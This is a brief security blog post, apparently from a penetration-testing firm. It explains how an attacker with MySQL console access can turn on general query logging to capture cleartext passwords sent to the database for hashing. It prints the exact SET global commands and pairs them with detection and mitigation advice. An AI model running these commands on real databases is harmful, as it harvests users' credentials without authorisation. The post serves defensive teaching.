This was useful (for an attacker) when password hashing (during authentication) was being performed at the DB level.
Background
Having access to a DB with encrypted (and salted) password hashes can still present a challenge to recovering a significant percentage of the cleartext passwords. Sure, one will be able to crack some using a decent dictionary/password list, but depending on the cipher used, it can be VERY slow and only recover a small percentage. If the app sends the cleartext password down to the DB and uses AES_ENCRYPT (for example), then you can easily recover the passwords of active users on the app.
The Attack

From within the MySQL console:
SET global log_output = 'FILE'; SET global general_log_file='/tmp/mysql.log'; SET global general_log = 1;
Now, just monitor for the cleartext passwords being logged in /tmp/mysql.log!
When done, you can turn it off with:
SET global general_log = 0;
Blue Team Solution
First, understand:
- this example is for MySQL, but can be applied to any DB
- the type of data present in verbose DB logging. Ex: cleartext passwords
To minimize the chances of this attack:
- monitor for “general_log” being set to “1” and generate an alert for it
- push password hashing as close to the user as possible. Example: To the API or app server
If you are looking for a reliable and experienced offensive security service that provides Rock Solid Security, look no further than PEN Consultants for all your information and cybersecurity testing needs. Contact us: https://penconsultants.com/contact-us/